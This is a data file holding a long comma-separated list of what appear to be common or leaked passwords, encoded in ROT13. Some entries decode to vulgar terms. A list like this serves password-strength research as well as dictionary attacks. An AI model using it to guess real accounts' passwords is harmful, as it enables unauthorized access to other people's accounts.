,igxeod,zvyxqhq,vznwvpn,guruvc,onvyrl10,ubpxrl19,qxsyoqwpawe,w123456,oreane,nrvbhl,tnzyrg,qrygnpuv,raqmbar,pbaav,optslom,oenaqv1,nhpxynaq2010,7653nwy1,zneqvten,grfghfre,ohaxb18,pnzneb67,36936,terravr,454qszpd,6kr8w2m4,zeterra,enatre5,urnquhag,onafurr1,zbbahavg,mlygep,uryyb3,chfflobl,fgbbcvq,gvttre11,lryybj12,qehzf1,oyhr02,xvyf123,whaxzna,onalna,wvzzlwnz,goohpf,fcbegfgre,onqnff1,wbfuvr,oenirf10,ynwbyyn,1nznaqn,nagnav,78787,nagreb,19216801,puvpu,eurgg32,fnenuz,orybvg,fhpxre69,pbexrl,avpbfaa,eppbyn,pnenpby,qnsslqhp,ohaal2,znagnf,zbaxvrf,urqbavfg,pnpncvcv,nfugba1,fvq123,19899891,cngpur,terrxtbq,poe1000,yrnqre1,19977991,rggber,pubatb,113311,cvpnff,psvs123,eugsaoq,senaprf1,naql12,zvaarggr,ovtobl12,terra69,nyvprf,onopvn,cneglobl,wninorna,serrunaq,dnjfrq123,kkk111,unebyq1,cnffjb,wbaal1,xnccn1,j2qyjj3i5c,1zreyva,222999,gbzwbarf,wnxrzna,senaxra,znexurtnegl,wbua01,pnebyr1,qnirzna,pnfrlf,ncrzna,zbbxrl,zbba123,pynerg,gvgnaf1,erfvqragrivy,pnzcnev,phevgvon,qbirgnvy,nrebfgne,wnpxqnavryf,onfrawv,mnd12j,tyrapbr,ovtybir,tbbore12,app170,sne7766,zbaxrl21,rpyvcfr9,1234567i,inarpuxn,nevfgbgr,tehzoyr,orytbebq,nouvfurx,arjbeyrnaf,cnmmjbeq,qhzzvr,fnfunqbt,qvnoyb11,zfg3000,xbnyn1,znherra1,wnxr99,vfnvnu1,shaxfgre,tvyyvna1,rxngrevan20,puvornef,nfgen123,4zr2ab,jvagr,fxvccr,arpeb,jvaqbjf9,ivabtenq,qrzbynl,ivxn2010,dhvxfvyire,19371nlw,qbyyne1,furpxl,dmjkrpei,ohggresyl1,zreevyy1,fpberynaq,1penml,zrtnfgne,znaqentben,genpx1,qrqurq,wnpbo2,arjubcr,dnjfrqesgtlu,funpx1,fnziry,tngvgn,fulfgre,pynen1,gryfgne,bssvpr1,pevpxrgg,gehyf,aveznyn,wbfryvgb,puevfy,yrfavx,nnnnoooo,nhfgva01,yrgb2010,ohoovr,nnn12345,jvqqre,234432,fnyvatre,zefzvgu,dnmfrqpsg,arjfubrf,fxhaxf,lg1300,ozj316,neorvg,fzbbir,123321djrrjd,123dnmjfk,22221111,frrfnj,0987654321n,crnpu1,1029384756d,frerqn,treeneq8,fuvg123,ongpnir,raretl1,crgreo,zlgehpx,crgre12,nyrfln,gbzngb1,fcvebh,ynchgnkk,zntbb1,bztxerzvqvn,xavtug12,abegba1,iynqvfynin,funqql,nhfgva11,wyolwkes,xoqgutrxz,chaurgn,srgvfu69,rkcybvgre,ebtre2,znafgrva,tgauwq,32615948jbezf,qbtoerngu,hwxwqwxwies,ibqxn1,evcpbeq,sngeng,xbgrx1,gvmvnan,yneelove,guhaqre3,aoisao,9xld6str,erzrzor,yvxrzvxr,tniva1,fuvavtnz,lspaspzm,13245678,wnoone,inzcle,nar4xn,ybyyvcb,nfujva,fphqrevn,yvzcqvpx,qrntyr,3247562,ivfuraxn,squwus,nyrk02,ibyibi70,znaqlf,ovbfubpx,pnenpn,gbzoenvqre,zngevk69,wrss123,13579135,cnenmvg,oynpx3,abjnl1,qvnoybf,uvgzra,tneqra1,nzvabe,qrprzor,nhthfg12,o00tre,006900,452073g,fpunpu,uvgzna1,znevare1,ioazes,cnvag1,742617000027,ovgpuobl,csdkwlwe,5681392,zneelure,fvaarg,znyvx1,zhssva12,navaun,cvbyva,ynql12,genssvp1,poiwls,6345789,whar21,vina2010,elna123,ubaqn99,thaal,pbbefyvtug,nfq321,uhagre69,7224763,fbabstbq,qbycuvaf1,1qbycuva,cniyraxb,jbbqjvaq,ybirybi,cvaxcnag,toysuspols,ubgry1,whfgvaovror,ivagre,wrss1234,zlqbtf,1cvmmn,obngf1,cneebgur,funjfuna,oebbxyla1,poebja,1ebpxl,urzv426,qentba64,erqjvatf1,cbefpurf,tubfgyl,uhoonuho,ohggahg,o929rmmu,fbebxvan,synfut,sevgbf,o7zthx,zrgngeba,gerrubhf,ibecny,8902792,zneph,serr123,ynonzon,puvrsf1,mkp123mkp,xryv_14,ubggv,1fgrryre,zbarl4,enxxre,sbkjbbqf,serr1,nuwxwq,fvqbebin,fabjjuvg,arcghar1,zeybire,genqre1,ahqrynzo,onybb,cbjre7,qrygnfvt,ovyyf1,gerib,7tbejryy,abxvn6630,abxvn5320,znqunggr,1pbjoblf,znatn1,anzgno,fnawne,snaal1,oveqzna1,nqi12775,pneyb1,qhqr1998,onoluhrl,avpbyr11,znqzvxr,hoilscom,dnjfrqe,yvsrgrp,fxlubbx,fgnyxre123,gbbybat,eboregfb,evcnmun,mvccl123,1111111n,znaby,qveglzna,nanyfyhg,wnfba3,qhgpurf,zvaunfraun,prevfr,sraeve,wnlwnl1,syngohfu,senaxn,ouolwkes,26429inqvz,ynjagenk,198700,sevgml,avxuvy,evccre1,unenzv,gehpxzna,arziklurdqq5bdklklmv,txslgas,ohtnobb,pnoyrzna,unvecvr,kcybere,zbinqb,ubgfrk69,zbeqerq,bulrnu1,cngevpx3,sebybi,xngvru,4311111d,zbpunw,cerfnev,ovtqb,753951852,serrqbz4,xncvgna,gbznf1,135795,fjrrg123,cbxref,funtzr,gnar4xn,fragvany,hstlaqzi,wbaalo,fxngr123,123456798,123456788,irel1,treevg,qnzbpyrf,qbyyneov,pnebyvar1,yyblqf,cvmqrgf,syngynaq,92702689,qnir13,zrbss,nwawhusnom,npuzrq,znqvfba9,744744m,nzbagr,nievyynivtar,rynvar1,abezn1,nffrngre,rireybat,ohqql23,pztnat1,genfu1,zvgfh,sylzna,hyhtorx,whar27,zntvfge,svggna,froben64,qvatbf,fyrvcave,pngrecvy,pvaqlf,212121dnm,cneglf,qvnyre,twlgygxzloe,djrdnm,wnaivre,ebpnjrne,ybfgobl,nvyreba,fjrrgl1,rirerfg1,cbeazna,obbzobk,cbggre1,oynpxqvp,44448888,revp123,112233nn,2502557v,abinff,anabgrpu,lbheanzr,k12345,vaqvna1,15975300,1234567y,pneyn51,puvpntb0,pbyrgn,pkmqfnrjd,ddjjrree,znejna,qrygvp,ubyylf,djrenfq,cba32029,envaznxr,anguna0,zngirrin,yrtvbare,xrivax,evira,gbzoenvq,oyvgmra,n54321,wnpxly,puvarfr1,funyvzne,byrt1995,ornpurf1,gbzzlyrr,rxabpx,oreyv,zbaxrl23,onqobo,chtjnfu,yvxrjubn,wrfhf2,lhwlq360,oryzne,funqbj22,hgsc5r,natryb1,zvavznk,cbbqre,pbpbn1,zberfrk,gbeghr,yrfovn,cnagur,fabbcl2,qehzaonff,nyjnl,tzpm71,6wujzdxh,yrccneq,qvafqnyr,oynve1,obevdhn,zbarl111,iveghntvey,267605,enggyrfa,1fhafuva,zbavpn12,irevgnf1,arjzrkvp,zvyyregvzr,ghenaqbg,esiksaes,wnlqbt,xnxnjxn,objuhagre,obbobb12,qrrecnex,reerjnl,gnlybezn,esxolols,jbbtyva,jrrtrr,erkqbt,vnzubeal,pnmmb1,iubh812,onpneqv1,qpgxgllsm,tbqcnfv,crnahg12,oregun1,shpxlbhovgpu,tubfgl,nygnivfgn,wregbbg,fzbxrvg,tuwpaoiglm,suarukoe,ebyfra,dnmkpqrjf,znqqznkk,erqebpxr,dnmbxz,fcrapre2,gurxvyyre,nfqs11,123frk,ghcnp1,c1234567,qoebja,1ovgrzr,gtb4466,316769,fhatuv,funxrfcr,sebfgl1,thppv1,nepnan,onaqvg01,ylhobi,cbbpul,qnegzbhg,zntcvrf1,fhaalq,zbhfrzna,fhzzre07,purfgre7,funyvav,qnaohel,cvtobl,qnir99,qravff,uneelo,nfuyrl11,cccccc1,01081988z,onyybba1,gxnpuraxb,ohpxf1,znfgre77,chfflpn,gevpxl1,mmkkppii,mbhybh,qbbzre,zhxrfu,vyhi69,fhcreznk,gbqnlf,gursbk,qba123,qbagnfx,qvcybz,cvtyrgg,fuvarl,snuoes,dnm12jfk,grzvgbcr,erttva,cebwrpg1,ohssl2,vafvqr1,yocsdlgu,inavyyn1,ybirpbpx,h4fycjen,slyu.ves,123211,7regh3qf,arpebzna,punyxl,negvfg1,fvzcfb,4k7jwe,punbf666,ynmlnperf,uneyrl99,pu33f3,znehfn,rntyr7,qvyyvtnf,pbzchgnqben,yhpxl69,qrajre,avffna350m,hasbetvi,bqqonyy,fpunyxr0,nmgrp1,obevfbin,oenaqra1,cnexnir,znevr123,trezn,ynsnlrgg,878xpxkl,405060,purrfrpn,ovtjnir,serq22,naqerrn,cbhyrg,zrephgvb,cflpubyb,naqerj88,b4vmqzkh,fnapghne,arjubzr,zvyvba,fhpxzlqv,ewitz.agu,jnevbe,tbbqtnzr,1djreglhvbc,6339paqu,fpbecvb2,znpxre,fbhguonl,penopnxr,gbnqvr,cncrepyvc,sngxvq,znqqb,pyvss1,enfgnsne,znevrf,gjvaf1,trhwqes,nawryn,jp4sha,qbyvan,zcrgebss,ebyybhg,mlqrpb,funqbj3,chzcxv,fgrrqn,ibyib240,greenf,oybjwb,oyhr2000,vapbtavg,onqzbwb,tnzovg1,muhxbi,fgngvba1,nnebao,tenpv,qhxr123,pyvccre1,dnmkfj2,yrqmrccr,xhxnerxh,frkxvggr,pvapb,007008,ynxref12,n1234o,npzvyna1,nsuswl,fgneee,fyhggl3,cubarzna,xbfglna,obamb1,fvagrfv07,refngm,pybhq1,arcuvyvz,anfpne03,erl619,xnvebf,123456789r,uneqba1,obrvat1,whyvln,usppqga,itsha8,cbyvmrv,456838,xrvguo,zvabhpur,nevfgba,fnint,213141,pynexxra,zvpebjni,ybaqba2,fnagnpyn,pnzcrb,de5zk7,464811,zlahgf,obzob,1zvpxrl,yhpxl8,qnatre1,vebafvqr,pnegre12,jlngg1,obeagbeha,vybirlbh123,wbfr1,cnapnxr1,gnqzvpunryf,zbafgn,whttre,uhaavr,gevfgr,urng7777,vybirwrfhf,dhrral,yhpxlpunez,yvrora,tbeqbyrr85,wgxvex,sberire21,wrgynt,fxlynar,gnhpure,arjbeyrn,ubyren,000005,nauaubrz,zryvffn7,zhzqnq,znffvzvyvnab,qvzn1994,avtry1,znqvfba3,fyvpxl,fubxbynq,freravg,wzu1978,fbppre123,puevf3,qejub,escmqes,1dnfj23rq,serr4zr,jbaxn,fnfdhngp,fnana,znlgnt,irebpuxn,onaxbar,zbyyl12,zbabcbyv,ksdloe,ynzobetvav,tbaqbyva,pnaqlpnar,arrqfbzr,wo007,fpbggvr1,oevtvg,0147258369,xnynznmb,ybybylb123,ovyy1234,vybirwrf,yby123123,cbcxbea,ncevy13,567eagiz,qbjahaqr,puneyr1,natryono,thvyqjnef,ubzrjbeyq,dnmkpioaz,fhcrezn1,qhcn123,xelcgbav,unccll,neglbz,fgbezvr,pbby11,pnyiva69,fncuve,xbabinybi,wnafcbeg,bpgbore8,yvroyvat,qehhan,fhfnaf,zrtnaf,ghwuwqs,jzrteshk,whzob1,ywo4qg7a,012345678910,xbyrfavx,fcrphyhz,ng4tsgyj,xhetna,93ca75,pnurx0980,qnyynf01,tbqfjvyy,suvsqol,puryfrn4,whzc23,onefbbz,pngvaung,heynpure,natry99,ivqnqv1,678910,yvpxzr69,gbcnm1,jrfgraq,ybirbar,p12345,tbyq12,nyrk1959,znzba,onearl12,1znttvr,nyrk12345,yc2568pfxg,f1234567,twvxoqpgls,nagubal0,oebjaf99,puvcf1,fhaxvat,jvqrfcer,ynynyn1,gqhgvs,shpxyvsr,znfgre00,nyvab4xn,fgnxna,oybaqr1,cubrohf,graber,oitguom,oehabf,fhmwi8,hiqjtg,eriranag,1onanan,irebavdh,frksha,fc1qre,4t3vmubk,vfnxbi,fuvin1,fpbbon,oyhrsver,jvmneq12,qvzvgevf,shaontf,crefrhf,ubbqbb,xrivat,znyobeb,157953,n32gi8yf,yngvpf,navzngr,zbffnq,lrwago,xnegvat,dzcd39me,ohfqevir,wghnp3zl,wxar9l,fe20qrgg,4tkemrzd,xrlynetb,741147,esxglysuz,gbnfg1,fxvaf1,kpnyvohe,tnggbar,frrgure,xnzreba,tybpx9zz,whyvb1,qryraa,tnzrqnl,gbzzlq,fge8rqtr,ohyyf123,66699,pneyforet,jbbqoveq,nqanzn,45nhgb,pbqlzna,gehpx2,1j2j3j4j,ciwrth,zrgubq1,yhrgqv,41q8pq98s00o,onaxnv,5432112345,94ejcr,erarrr,puevfk,zryivaf,775577,fnz2000,fpenccl1,enpuvq,tevmmyrl,znetner,zbetna01,jvafgbaf,tribet,tbamny,penjqnq,tsusqwc,onovyba,abarln,chffl11,oneoryy,rnflevqr,p00yv0,777771,311zhfvp,xneyn1,tbyvbaf,19866891,crrwnl,yrnqsbbg,usioxz,xe9m40fl,pboen123,vfbgjr,tevmm,fnyylf,****lbh,nnn123n,qrzory,sbkf14,uvyyperf,jrozna,zhqfunex,nyserqb1,jrrqrq,yrfgre1,ubircnex,engsnpr,000777sssn,uhfxvr,jvyqguvat,ryonegb,jnvxvxv,znfnzv,pnyy911,tbbfr2,ertva,qbinwo,ntevpbyn,pwlgkew,naql11,craal123,snzvyl01,n121212,1oenirf,hchcn68,unccl100,824655,pwybir,svefggvz,xnyry,erqunve,qsuglzg,fyvqref,onanaan,ybireob,svsn2008,pebhgba,puril350,cnagvrf2,xbyln1,nylban,untevq,fcntrggv,d2j3r4e,867530,anexbzna,ausqisawxwh123,1ppppppp,ancbyrna,0072563,nyynl,j8fgrq,jvtjnz,wnzrfx,fgngr1,cnebibm,ornpu69,xrivao,ebffryyn,ybtvgrpu1,pryhyn,tabppn,pnahpxf1,ybtvabin,zneyobeb1,nnnn1,xnyyrnaxn,zrfgre,zvfuhgxn,zvyraxb,nyvorx,wrefrl1,crgrep,1zbhfr,arqirq,oynpxbar,tuscyloe,682ertxu,orrwnl,arjohetu,ehssvna,pynergf,aberntn,krabcuba,uhzzreu2,grafuv,fzrntby,fbyblb,isuaol,rervnzwu,rjd321,tbbzvr,fcbegva,pryycubar,fbaavr,wrgoynpx,fnhqna,toysusp,zngurhf,husiwas,nyvpwn,wnlzna1,qriba1,urkntba,onvyrl2,ighsnwl,lnaxrrf7,fnygl1,908070,xvyyrzny,tnzznf,rhebpneq,flqarl12,ghrfqnl1,nagvrgnz,jnlsnere,ornfg666,19952009fn,nd12jf,riryv,ubpxrl21,unybernpu,qbagpner,kkkk1,naqern11,xneyznek,wryfmb,glyreo,cebgbbyf,gvzorejbys,ehssarpx,cbybyb,1ooooo,jnyrrq,fnfnzv,gjvaff,snveynql,vyyhzvangv,nyrk007,fhpxf1,ubzrewnl,fpbbgre7,gneonol,oneznyrl,nzvfgnq,inarf,enaqref,gvtref12,qernzre2,tbyrnsft,tbbtvr,oreavr1,nf12345,tbqrrc,wnzrf3,cunagb,tjohfu,phzybire,2196qp,fghqvbjbexf,995511,tbys56,gvgbin,xnyrxn,vgnyv,fbpxf1,xhejnznp,qnvfhxr,uribara,jbbql123,qnvfvr,jbhgre,urael123,tbfgbfn,thccvr,cbecbvfr,vnzfrkl,276115,cnhyn123,1020315,38twtrhsgq,ewesewxs,xabggl,vqvbg1,fnfun12345,zngevk13,frphevg,enqvpny1,nt764xf,wfzvgu,pbbythl1,frpergne,whnanf,fnfun1988,vgbhg,00000001,gvtre11,1ohggurn,chgnva,pninyb,onfvn1,xboroelnag,1232323,12345nfqst,fhafu1ar,plsdtgu,gbzxng,qbebgn,qnfuvg,cryzra,5g6l7h,juvcvg,fzbxrbar,uryybnyy,obawbhe1,fabjfubr,avyxanes,k1k2k3,ynzznf,1234599,yby123456,ngbzobzo,vebapurs,abpyhr,nyrxfrri,tjohfu1,fvyire2,12345678z,lrfvpna,snuwyoas,puncfgvp,nyrk95,bcra1,gvtre200,yvfvpuxn,cbtvnxb,poe929,frnepuva,gnaln123,nyrk1973,cuvy413,nyrk1991,qbzvangv,trpxbf,serqqv,fvyraguvyy,rtebrt,ibeborl,nagbkn,qnex666,fuxbyn,nccyr22,eroryyvb,funznaxvat,7s8feg,phzfhpxre,cnegntnf,ovyy99,22223333,neafgre55,shpxahgf,cebkvzn,fvyirefv,tboyhrf,cnepryyf,isepoiwqs,cvybgb,nibprg,rzvyl2,1597530,zvavfxve,uvzvgfh,crccre2,whvprzna,irabz1,obtqnan,whwhor,dhngeb,obgnsbtb,znzn2010,whavbe12,qreevpxu,nfqserjd,zvyyre2,puvgneen,fvyiresbk,ancby,cerfgvtvb,qrivy123,zz111dz,nen123,znk33484,frk2000,cevzb1,frcuna,nalhgn,nyran2010,ivobet,irelfrkl,uvovfphf,grecf,wbfrsva,bkpneg,fcbbxre,fcrpvnyv,enssnryyb,cneglba,isuigxsyes,fgeryn,n123456m,jbexfhpx,tynfff,ybzbabfbi,qhfgl123,qhxroyhr,1jvagre,fretrrin,ynyn123,wbua22,pzp09,fbobyri,orgglybh,qnaalo,twxewqloe,untnxher,vrpauoe,njfrqe,czqzfpgfx,pbfgpb,nyrxfrrin,sxgepggq,onmhxn,sylvati,tnehqn,ohssl16,thgvreer,orre12,fgbzngbybt,reavrf,cnyzrvenf,tbys123,ybir269,a.xztsl,twxlfdtocygj,lbhner,wbrobb,onxfvx,yvsrthne,111n111,anfpne8,zvaqtnzr,qhqr1,arbcrgf,seqsxslh,whar24,cubravk8,crarybcn,zreyva99,zreprane,onqyhpx,zvfury,obbxreg,qrnqfrkl,cbjre9,puvapuvy,1234567z,nyrk10,fxhax1,esuxpwl,fnzzlpng,jevtug1,enaql2,znenxrfu,grzccnffjbeq,ryzre251,zbbxv,cngevpx0,obabrqtr,1gvgf,puvne,xlyvr1,tenssvk,zvyxzna1,pbeary,zexvggl,avpbyr12,gvpxrgznfgre,orngyrf4,ahzore20,ssss1,grecf1,fhcreser,lsqohsawu,wnxr1234,syoysp,1111dd,mnahqn,wzby01,jcbbyrwe,cbybcby,avpbyrgg,bzrtn13,pnaabaon,123456789.,fnaql69,evorlr,ob243af,znevyran,obtqna123,zvyyn,erqfxvaf1,19733791,nyvnf1,zbivr1,qhpng,znemran,funqbjeh,56565,pbbyzna1,cbeaybire,grrcrr,fcvss,ansnaln,tngrjnl3,shpxlbh0,unfure,34778,obbobb69,fgngvpk,unat10,dd12345,tneavre,obfpb123,1234567dj,pnefba1,fnzfb,1ket4xpd,poe929ee,nyyna123,zbgbeovx,naqerj22,chffl101,zvebfynin,plghwqoe,pnzc0017,pbojro,fahfzhzevx,fnyzba1,pvaql2,nyvln,freraqvcvgl,pb437ng,gvapbhpu,gvzzl123,uhagre22,fg1100,iiiiii1,oynaxn,xebaqbe,fjrrgv,aravg,xhmzvpu,thfgnib1,ozj320v,nyrk2010,gerrf1,xlyvrz,rffnlbaf,ncevy26,xhznev,fceva,snwvgn,nccyrger,stuowuo,1terra,xngvro,fgrira2,pbeenqb1,fngryvgr,1zvpuryy,123456789p,psxsislyus,nphenefk,fyhg543,vaurer,obo2000,cbhapre,x123456789,svfuvr,nyvfb,nhqvn8,oyhrgvpx,fbppre69,wbeqna99,sebzuryy,znzzbgu1,svtugvat54,zvxr25,crccre11,rkgen1,jbeyqjvq,punvfr,ise800,fbeqsvfu,nyzng,absngr,yvfgbcnq,uryytngr,qpgituoqs,wrerzvn,dnagnf,ybxvwh,ubaxre,fcevag1,zneny,gevavgv,pbzcnd3,fvkfvk6,zneevrq1,ybirzna,whttnyb1,erciglew,mkpnfqdj,123445,juber1,123678,zbaxrl6,jrfg123,jnepens,cjantr,zlfgrel1,pernzlbh,nag123,eruwtsaes,pbeban1,pbyrzna1,fgrir121,nyqrenna,oneanhy,pryrfgr1,wharoht1,obzofury,tergmxl9,gnaxvfg,gnetn,pnpubh,inm2101,cynltbys,obarlneq,fgengrt,ebznjxn,vsbetbgvg,chyyhc,tneontr1,vebpx,nepuzntr,funsg1,bprnab,fnqvrf,nyiva1,135135no,cfnyz69,yzsnb,enatre02,mnunebin,33334444,crexzna,ernyzna,fnythbq,pzbarl,nfgbaznegva,tybpx1,terlsbk,ivcre99,urycz,oynpxqvpx,46775575,snzvyl5,funmobg,qrjrl1,djreglnf,fuvinav,oynpx22,znvyzna1,terraqnl1,57392632,erq007,fgnaxl,fnapurm1,glfbaf,qnehzn,nygbfnk,xenlmvr,85852008,1sberire,98798798,vebpx.,123456654,142536789,sbeq22,oevpx1,zvpuryn,cerpvbh,penml4h,01gryrzvxr01,abyvsr,pbapnp,fnsrgl1,naavr123,oehafjvp,qrfgvav,123456djre,znqvfba0,fabjonyy1,137946,1133557799,wnehyr,fpbhg2,fbatbuna,gurqrnq,00009999,zhecul01,fclpnz,uvefhgr,nhevaxb,nffbpvng,1zvyyre,onxyna,urezrf1,2183ez,znegvr,xnatbb,fujrgn,libaar1,jrfgfvq,wnpxcbg1,ebgpvi,znengvx,snoevxn,pynhqr1,ahefhygna,abragel,lgauwhsaz,ryrpgen1,tuwpawase1,charrg,fzbxrl01,vagrtevg,ohtrlr,gebhoyr2,14071789,cnhy01,bztjgs,qzu415,rxvycbby,lbhezbz1,zbvzrzr,fcnexl11,obyhqb,ehfyna123,xvffzr1,qrzrgevb,nccryfva,nffubyr3,envqref2,ohaaf,slawlow,ovyyltbn,c030710c$r4b,znpqbany,248hwasx,npbeaf,fpuzvqg1,fcneebj1,ivaolyew,jrnfyr,wrebz,lpjiekku,fxljnyx,treyvaqr,fbyvqhf,cbfgny1,cbbpuvr1,1puneyrf,euvnaan,grebevfg,eruaes,bztjgsood,nffshpxr,qrnqraq,mvqna,wvzobl,iratrapr,znebba5,7452ge,qnyrwe88,fbzoen,nangbyr,rybqv,nznmbanf,147789,d12345d,tnjxre1,whnazn,xnffvql,terrx1,oehprf,ovyobo,zvxr44,0b9v8h7l6g,xnyvthyn,ntragk,snzvyvr,naqref1,cvzcwhvpr,0128hz,oveguqnl10,ynjapner,ubjabj,tenaqbethr,whttrean,fpnesnp,xrafnv,fjnggrnz,123sbhe,zbgbeovxr,erclgkoe,bgure1,pryvpntg,cyrbznk,tra0303,tbqvfterng,vprcvpx,yhpvsre666,urnil1,grn4gjb,sbefher,02020,fubegqbt,jrournq,puevf13,cnyradhr,3grpufey,xavtugf1,beraohet,cebat,abznet,jhgnat1,80637852730,ynvxn,vnzserr,12345670,cvyybj1,12343412,ovtrnef,crgret,fghaan,ebpxl5,12123434,qnzve,srhrejrue,7418529630,qnabar,lnavan,inyrapv,naql69,111222d,fvyivn1,1wwwww,ybirsberire,cnffjb1,fgengbpnfgre,8928190n,zbgbebyyn,yngrenyh,hwhwxz,puhoon,hwxwqs,fvtaba,123456789mk,freqpr,fgrib,jvsrl200,bybyb123,cbcrlr1,1cnff,prageny1,zryran,yhkbe,arzrmvqn,cbxre123,vybirzhfvp,dnm1234,abbqyrf1,ynxrfubj,nznevyy,tvafrat,ovyyvnz,geragb,321pon,sngonpx,fbppre33,znfgre13,znevr2,arjpne,ovtgbc,qnex1,pnzeba,abftbgu,155555,ovtybh,erqohq,wbeqna7,159789,qvirefvb,npgebf,qnmrq,qevmmvg,uwpawq,jvxgbevn,whfgvp,tbbfrf,yhmvsre,qneera1,pulaan,gnahxv,11335577,vpphyhf,obboff,ovttv,svefgfba,prvfv123,tngrjn,uebgutne,wneurnq1,uncclwbl,sryvcr1,orobc1,zrqzna,nguran1,obarzna,xrvguf,qwywtsy,qvpxyvpx,ehff120,zlynql,mkpqfn,ebpx12,oyhrfrn,xnlnxf,cebivfgn,yhpxvrf,fzvyr4zr,obbglpny,raqheb,123123s,urnegoer,rea3fgb,nccyr13,ovtcnccn,sl.awkes,ovtgbz,pbby69,creevgb,dhvrg1,chfmrx,pvbhf,pehryyn,grzc1,qnivq26,nyrznc,nn123123,grqqvrf,gevpbybe,fzbxrl12,xvxvevxv,zvpxrl01,eboreg01,fhcre5,enazna,fgrirafb,qryvpvbh,zbarl777,qrtnhff,zbmne,fhfnaar1,nfqnfq12,fuvgont,zbzzl123,jerfgyr1,vzserr,shpxlbh12,oneonevf,syberag,hwuvwe,s8lehkbw,grswcf,narzbar,gbygrp,2trgure,yrsg4qrnq2,kvzra,tsxzis,qhapn,rzvylf,qvnan123,16473n,znex01,ovtoeb,naaneobe,avxvgn2000,11nn11,gvterf,yyyyyy1,ybfre2,sov11213,whcvgr,djnfmkdj,znpnoer,123reg,eri2000,zbbbbb,xyncnhpvhf,ontry1,puvdhvg,vlnblnf,orne101,vebpm28,isxglzesm,fzbxrl2,ybir99,esuaols,qenphy,xrvgu123,fyvpxb,crnpbpx1,betnfzvp,gurfanxr,fbyqre,jrgnff,qbbsre,qnivq5,eusplwysu,fjnaal,gnzzlf,ghexvlr,ghonzna,rfgrsnav,sverubfr,shaalthl,freib,tenpr17,cvccn1,neovgre,wvzzl69,aslzes,nfqs67az,ewpaml,qrzba123,guvpxarf,frklfrk,xevfgnyy,zvpunvy,rapnegn,onaqrebf,zvagl,znepuraxb,qr1987zn,zb5xin,nvepni,anbzv1,obaav,gngbb,pebanyqb,49ref1,znzn1963,1gehpx,gryrpnfgre,chaxfabgqrnq,rebgvx,1rntyrf,1sraqre,yhi269,npqrruna,gnaare1,serrzn,1d3r5g7h,yvaxflf,gvtre6,zrtnzna1,arbculgr,nhfgenyvn1,zlqnqql,1wrsserl,stqstqst,tstrxm,1986venpuxn,xrlzna,z0o1y3,qspm123,zvxrlt,cynlfgngvba2,nop125,fynpxre1,110491t,ybeqfbgu,ouninav,ffrppn,qpgituoqga,avoyvpx,ubaqnpne,onol01,jbeyqpbz,4034407,51094qvqv,3657549,3630000,3578951,fjrrgchffl,znwvpx,fhcrepbb,eboreg11,nonpnoo,cnaqn123,tsuwxz13,sbeq4k4,mvccb1,yncva,1726354,ybirfbat,qhqr11,zbrovhf,cnenibm,1357642,zngxunh,fbyalfuxb,qnavry4,zhygvcyrybt,fgnevx,zneghfvn,vnzgurzna,terrager,wrgoyhr,zbgbeenq,isepoiri,erqbnx,qbtzn1,tabezna,xbzybf,gbaxn1,1010220,666fngna,ybfrabeq,yngrenyhf,nofvagur,pbzznaq1,wvttn1,vvvvvvv1,cnagf1,whatsenh,926337,hsuuotwaagu,lnznxnfv,888555,fhaal7,trzvav69,nybar1,mkpioazm,pnormba,fxloyhrf,mkp1234,456123n,mreb00,pnfrvu,nmmheen,yrtbynf1,zrahqb,zhepvryntb,785612,779977,oravqbez,ivcrezna,qvzn1985,cvtyrg1,urzyvtg,ubgsrrg,7ryrcunagf,uneqhc,tnzrff,n000000,267xflws,xnvgylaa,funexvr,fvflcuhf,lryybj22,667766,erqirggr,666420,zrgf69,np2mkqgl,ukkeijpl,pqnivf,nyna1,abqql,579300,qehff,rngfuvg1,555123,nccyrfrrq,fvzcyrcyna,xnmnx,526282,slaslslsuoqr,oveguqnl6,qentba6,1cbbxvr,oyhrqrivyf,bzt123,uw8m6r,k5qkjc,455445,ongzna23,grezva,puevfoebja,navznyf1,yhpxl9,443322,xmxgkes,gnxnlhxv,srezre,nffrzoyre,mbzh9d,fvfflobl,fretnag,sryvan,abxvn6230v,rzvarz12,pebpb,uhag4erq,srfgvan,qnexavtu,pcgam062,aqfuak4f,gjvmmyre,jaznm7fq,nnznnk,tsuspwxzes,nynonzn123,oneelabi,unccl5,chag0vg,qhenaqny,8khhbor4,pzh9ttmu,oehab12,316497,penmlsebt,isisxgls,nccyr3,xnfrl1,znpxqnqql,naguba1,fhaalf,natry3,pevoontr,zbba1,qbany,oelpr1,cnaqnorne,zjff474,juvgrfgn,sernxre,197100,ovgpur,c2ffj0eq,gheao,gvxgbavx,zbbayvgr,sreerg1,wnpxnf,sreehz,ornepynj,yvoregl2,1qvnoyb,pnevor,fanxrrlrf,wnaonz,nmbavp,envaznxre,irgnyvx,ovtrnfl,onol1234,fherab13,oyvax1,xyhvireg,pnyornef,yninaqn,198600,qugyols,zrqirqrin,sbk123,juveyvat,obafpbgg,serrqbz9,bpgbore3,znabzna,frterqb,prehyrna,ebovafb,ofzvgu,synghf,qnaaba,cnffjbeq21,eeeeee1,pnyyvfgn,ebznv,envazna1,genagbe,zvpxrlzb,ohyyqbt7,t123456,cniyva,cnff22,fabjvr,ubbxnu,7bsavar,ohoon22,pnovoyr,avprenpx,zbbzbb1,fhzzre98,lblb123,zvyna1,yvrir27,zhfgnat69,wnpxfgre,rkbprg,anqrtr,dnm12,onunzn,jngfba1,yvoenf,rpyvcfr2,onuenz,oncrmz,hc9k8ejj,tuwpawm,gurznfgr,qrsyrc27,tubfg16,tnggnpn,sbgbtens,whavbe123,tvyore,towlgu,8iwmhf,ebfpb1,ortbavn,nyqronen,sybjre12,abinfgne,ohmmzna,znapuvyq,ybcrm1,znzn11,jvyyvnz7,lspam1,oynpxfgne,fchef123,zbbz4242,1nzore,vbjalbh,gvtugraq,07931505,cndhvgb,1wbuafba,fzbxrcbg,cv31415,fabjznff,nlnpqp,wrffvpnz,tvhyvnan,5gtoaul6,uneyrr,tvhyv,ovtjvt,gragnpyr,fpbhovqbh2,oraryyv,infvyvan,avzqn,284655,wnvuvaq,yreb4xn,1gbzzl,erttv,vqvqvg,wyolwkgpaqw,zvxr26,doreg,jjrenj,yhxnfm,ybbfrr123,cnynagve,syvag1,znccre,onyqvr,fnghear,ivetva1,zrrrrr,ryxpvg,vybirzr2,oyhr15,gurzbba,enqzve,ahzore3,fulnaar,zvffyr,unaarybe,wnfzvan,xneva1,yrjvr622,tuwpawdtsuwxz,oynfgref,bvfrnh,furryn,tevaqref,cnatrg,encvqb,cbfvgvi,gjvax,sygxols,xmfsw874,qnavry01,rawblvg,absntf,